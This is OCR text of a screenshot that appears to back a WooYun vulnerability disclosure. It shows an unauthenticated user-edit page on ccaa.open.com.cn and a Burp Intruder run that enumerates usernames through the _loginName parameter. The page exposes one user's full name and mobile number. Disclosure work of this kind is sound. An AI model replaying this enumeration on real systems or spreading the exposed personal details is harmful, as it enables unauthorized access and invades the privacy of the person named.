 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞 × index × userAdd × +
ccaa.open.com.cn/User/userAdd.aspx?_loginName=elaine&_opT=1
修改用户信息
基本信息
登录名 elaine
姓名 彭海艳
所属部门
移动电话 13402578839
用户权限 考点单位
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
455 alberta 200 40408
1731 catherine 200 40408
559 allison 200 40405
625 amanda 200 40404
2847 elaine 200 40403
944 athena 200 40397
1823 charles 200 40396
1782 celine 200 40395
1870 cherry 200 40394
1804 chandler 200 40393
1825 charlie 200 40392
415 aileen 200 40388
1824 charley 200 40388
2574 dieter 200 40385
1689 carrie 200 40384
1560 caesar 200 40381
2311 daniel 200 40380
2827 edward 200 40378
0 200 40350 baseline request
233 TEST 200 40350
Request Response
Raw Params Headers Hex
Paused
www.wooyun.org